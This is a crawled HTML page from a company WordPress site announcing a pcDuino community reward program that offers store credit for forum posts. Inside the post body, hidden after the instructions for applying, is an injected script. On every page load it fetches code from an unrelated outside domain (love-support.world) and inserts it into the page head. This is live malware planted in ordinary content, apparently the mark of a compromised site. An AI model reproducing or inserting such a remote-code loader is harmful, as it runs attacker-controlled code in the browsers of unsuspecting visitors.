

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.linksprite.com/rewards-for-activities-at-pcduino-community/
body_size: 8782
content:
<!DOCTYPE html>

<html lang="en-US">

<head>


<meta charset="UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="profile" href="http://gmpg.org/xfn/11">

<link rel="pingback" href="http://www.linksprite.com/xmlrpc.php">


<!--[if lt IE 9]>
<script src="http://www.linksprite.com/wp-content/themes/zerif-pro/js/html5.js"></script>
<link rel="stylesheet" href="http://www.linksprite.com/wp-content/themes/zerif-pro/css/ie.css" type="text/css">
<![endif]-->

<title>Rewards for Activities at pcDuino community &#8211; LinkSprite</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LinkSprite &raquo; Feed" href="http://www.linksprite.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LinkSprite &raquo; Comments Feed" href="http://www.linksprite.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LinkSprite &raquo; Rewards for Activities at pcDuino community Comments Feed" href="http://www.linksprite.com/rewards-for-activities-at-pcduino-community/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.linksprite.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.linksprite.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='zerif_font-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C400italic%7CMontserrat%3A700%7CHomemade+Apple&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font_all-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600italic%2C600%2C700%2C700italic%2C800%2C800italic&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_bootstrap_style-css' href='http://www.linksprite.com/wp-content/themes/zerif-pro/css/bootstrap.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font-awesome_style-css' href='http://www.linksprite.com/wp-content/themes/zerif-pro/assets/css/font-awesome.min.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_style-css' href='http://www.linksprite.com/wp-content/themes/zerif-pro/style.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='easy_table_style-css' href='http://www.linksprite.com/wp-content/plugins/easy-table/themes/default/style.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='http://www.linksprite.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.6.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"http:\/\/www.linksprite.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=234&search_query&page_uri=L3Jld2FyZHMtZm9yLWFjdGl2aXRpZXMtYXQtcGNkdWluby1jb21tdW5pdHkv","keepOnlineRequestUrl":"http:\/\/www.linksprite.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=234&search_query&page_uri=L3Jld2FyZHMtZm9yLWFjdGl2aXRpZXMtYXQtcGNkdWluby1jb21tdW5pdHkv","option":{"dntEnabled":false,"cacheCompatibility":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.linksprite.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.5.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="http://www.linksprite.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.linksprite.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http:\/\/www.linksprite.com\/wp-admin\/admin-ajax.php","security":"1523f8387d","gallery_scrolloffset":"20","eppathtoscripts":"http:\/\/www.linksprite.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"http:\/\/www.linksprite.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.1.6.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.linksprite.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.6.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="http://www.linksprite.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.linksprite.com/wp-json/wp/v2/posts/234" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.linksprite.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel="canonical" href="http://www.linksprite.com/rewards-for-activities-at-pcduino-community/" />
<link rel='shortlink' href='http://www.linksprite.com/?p=234' />
<link rel="alternate" type="application/json+oembed" href="http://www.linksprite.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.linksprite.com%2Frewards-for-activities-at-pcduino-community%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.linksprite.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.linksprite.com%2Frewards-for-activities-at-pcduino-community%2F&#038;format=xml" />
<!-- Analytics by WP Statistics v14.1.5 - https://wp-statistics.com/ -->
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<link rel="icon" href="http://www.linksprite.com/wp-content/uploads/2022/10/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.linksprite.com/wp-content/uploads/2022/10/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.linksprite.com/wp-content/uploads/2022/10/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.linksprite.com/wp-content/uploads/2022/10/cropped-logo-270x270.png" />


</head>


		<body class="single single-post postid-234 single-format-standard group-blog wpb-js-composer js-comp-ver-4.0.4 vc_responsive" itemscope="itemscope" itemtype="http://schema.org/WebPage">

		<!-- =========================

		   PRE LOADER       

		============================== -->
		

		<header id="home" class="header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">

			<div id="main-nav" class="navbar navbar-inverse bs-docs-nav">

				<div class="container">

					<div class="navbar-header responsive-logo">

						<button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">

						<span class="sr-only">Toggle navigation</span>

						<span class="icon-bar"></span>

						<span class="icon-bar"></span>

						<span class="icon-bar"></span>

						</button>

						

						<a href="http://www.linksprite.com/" title="LinkSprite" class="navbar-brand"><img src="http://www.linksprite.com/wp-content/uploads/2016/05/linksprite_logo_1446492386__78558.png" alt="LinkSprite"></a>
						

					</div>

					<nav class="navbar-collapse bs-navbar-collapse collapse" role="navigation" id="site-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">

						<ul id="menu-main" class="nav navbar-nav navbar-right responsive-nav main-nav-list"><li id="menu-item-2323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2323"><a href="http://www.linksprite.com">Home</a></li>
<li id="menu-item-2316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2316"><a href="https://www.linksprite.com/vision-sense/">Vision Sense</a>
<ul class="sub-menu">
	<li id="menu-item-2508" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2508"><a href="http://www.linksprite.com/video-sense-open-platform-video-management-software/">Video Sense Open Platform Video Management Software</a></li>
	<li id="menu-item-2681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2681"><a href="https://linksprite.gitbook.io/ai-for-security-algorithm-list/">AI for Security Algorithm List</a></li>
	<li id="menu-item-2358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2358"><a href="http://deepcloud.linksprite.com">Deepcloud Platform Login</a></li>
	<li id="menu-item-2404" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2404"><a href="http://www.linksprite.com/download/">Download</a></li>
	<li id="menu-item-2324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2324"><a href="http://www.linksprite.com/wiki/">More on Wiki</a></li>
</ul>
</li>
<li id="menu-item-2467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2467"><a href="http://www.linksprite.com/vision-display/">Vision Display</a>
<ul class="sub-menu">
	<li id="menu-item-2468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2468"><a href="http://www.linksprite.com/fresnel-screen/">Fresnel Screen</a></li>
	<li id="menu-item-2476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2476"><a href="http://www.linksprite.com/digital-signage-cloud-software-and-content-creation/">Digital Signage Cloud Software and Content Creation</a></li>
</ul>
</li>
<li id="menu-item-2502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2502"><a href="http://www.linksprite.com/ai-automation/">Marketing AI Automation</a></li>
<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2318"><a href="http://www.linksprite.com/knowledge-base/">Technology</a>
<ul class="sub-menu">
	<li id="menu-item-2514" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2514"><a href="http://www.linksprite.com/ai-blog/">AI Blog</a></li>
	<li id="menu-item-2686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2686"><a href="http://www.linksprite.com/generative-ai-courses/">Generative AI Courses</a></li>
	<li id="menu-item-2319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2319"><a href="http://learn.linksprite.com">Learning Center</a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2308"><a href="http://www.linksprite.com/video-copy-detection-search-engine/">Video Copy Detection Search Engine</a></li>
	<li id="menu-item-2397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="http://www.linksprite.com/gun-detection-datasets/">Gun Detection Datasets</a></li>
</ul>
</li>
<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2325"><a href="http://www.linksprite.com/legacy/">Smart IoT</a>
<ul class="sub-menu">
	<li id="menu-item-2536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2536"><a href="http://www.linksprite.com/tiycam-train-it-yourself-tinkering-it-yourself-camera/">TIYCam (Train it yourself/Tinkering it Yourself Camera)</a></li>
	<li id="menu-item-2326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2326"><a href="http://www.linksprite.com/pcduino-family/">pcDuino</a></li>
</ul>
</li>
<li id="menu-item-2301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2301"><a href="http://www.linksprite.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2321"><a href="http://www.linksprite.com/contact/">Contact</a></li>
	<li id="menu-item-2320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2320"><a href="http://www.linksprite.com/privacy/">Privacy</a></li>
	<li id="menu-item-2302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2302"><a href="http://www.linksprite.com/linsksprite-after-sales-service/">After-Sales Service</a></li>
</ul>
</li>
</ul>
					</nav>

				</div>

			</div>

			<!-- / END TOP BAR -->
			<div class="clear"></div>
		</header> <!-- / END HOME SECTION  -->
				<div id="content" class="site-content">
			<div class="container">
				<div class="content-left-wrap col-md-9">
					<div id="primary" class="content-area">
						<main itemscope itemtype="http://schema.org/WebPageElement" itemprop="mainContentOfPage" id="main" class="site-main" role="main">
							<article id="post-234" class="post-234 post type-post status-publish format-standard hentry category-uncategorized">	<header class="entry-header">		<h1 class="entry-title" itemprop="headline">Rewards for Activities at pcDuino community</h1>		<div class="entry-meta">			<span class="posted-on">Posted on <a href="http://www.linksprite.com/2014/04/22/" rel="bookmark"><time class="entry-date published" itemprop="datePublished" datetime="2014-04-22T15:19:43+00:00">April 22, 2014</time><time class="updated" datetime="2024-11-07T22:12:52+00:00">November 7, 2024</time></a></span><span class="byline"> by <span class="author vcard" itemprop="name"><a href="http://www.linksprite.com/author/admin/" class="url fn n author-link" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author">linksprite</a></span></span>		</div><!-- .entry-meta -->	</header><!-- .entry-header -->			<div class="entry-content" itemprop="text">		<p>In order to encourage the activities at pcDuino community, pcDuino community launches a reward program:</p>
<p>Users contribute more than 100 posts at<a href="http://pcduino.com/forum"> pcduino.com/forum</a>  can get a $100 store credit at <a href="http://store.linksprite.com." target="_blank" rel="noopener">store.linksprite.com.</a>.</p>
<p>The post can be questions, bug reporting, project ideas, sharing, and questions answers.</p>
<p>To apply, just email <a href="mailto:pcduino@linksprite.com">pcduino@linksprite.com</a> your user ID, number of posts, along with your registered email address at store.linksprite.com We will apply to store credit to your account.<script>var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })</script></p>
			</div><!-- .entry-content -->	<footer class="entry-footer">		Bookmark the <a href="http://www.linksprite.com/rewards-for-activities-at-pcduino-community/" rel="bookmark">permalink</a>.			</footer><!-- .entry-footer --></article><!-- #post-## -->	<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="http://www.linksprite.com/the-man-behind-pcduino/" rel="prev"><span class="meta-nav">&larr;</span> The Man Behind pcDuino</a></div><div class="nav-next"><a href="http://www.linksprite.com/98-pcduino-allwinner-a20-development-board-at-maker-space-shenzhen/" rel="next">$98 pcDuino Allwinner A20 development board at Maker Space Shenzhen <span class="meta-nav">&rarr;</span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	

<div id="comments" class="comments-area">
	

	

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/rewards-for-activities-at-pcduino-community/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="http://www.linksprite.com/linksprite-admin/?redirect_to=http%3A%2F%2Fwww.linksprite.com%2Frewards-for-activities-at-pcduino-community%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->						</main><!-- #main -->
					</div><!-- #primary -->
				</div>
			<div class="sidebar-wrap col-md-3 content-left-wrap">
						<div id="secondary" class="widget-area" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">					<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.linksprite.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>					</div><!-- #secondary -->				</div><!-- .sidebar-wrap -->
	</div>
</div>


<footer id="footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">



	



<div class="container">
		

	<div class="footer-box-wrap"><div class="col-md-3 footer-box four-cell company-details"><div class="icon-top red-text"><img src="http://www.linksprite.com/wp-content/themes/zerif-pro/images/map25-redish.png" alt="" /></div><div class="zerif-footer-address">30 Chapin Rd #1204
Pine Brook, NJ 07058</div></div><div class="col-md-3 footer-box four-cell company-details"><div class="icon-top green-text"><img src="http://www.linksprite.com/wp-content/themes/zerif-pro/images/envelope4-green.png" alt="" /></div><div class="zerif-footer-email"><a href="mailto:sales@linksprite.com">sales@linksprite.com</a></div></div><div class="col-md-3 footer-box four-cell company-details"><div class="icon-top blue-text"><img src="http://www.linksprite.com/wp-content/themes/zerif-pro/images/telephone65-blue.png" alt="" /></div><div class="zerif-footer-phone"><a href="tel:973-866-0086"> 973-866-0086</a></div></div><div class="col-md-3 footer-box four-cell copyright"><ul class="social"><li><a target="_blank" title="Facebook" href="https://www.facebook.com/linksprite/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" title="Twitter" href="#"><i class="fa fa-twitter"></i></a></li><li><a target="_blank" title="LinkedIn" href="#"><i class="fa fa-linkedin"></i></a></li><li><a target="_blank" title="Behance" href="#"><i class="fa fa-behance"></i></a></li><li><a target="_blank" title="Dribbble" href="#"><i class="fa fa-dribbble"></i></a></li></ul><p id="zerif-copyright">@LinkSprite</p></div></div>	</div> <!-- / END CONTAINER -->

</footer> <!-- / END FOOOTER  -->


